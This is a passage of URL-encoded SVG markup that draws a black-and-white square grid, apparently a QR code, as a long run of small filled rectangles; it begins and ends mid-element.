20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3A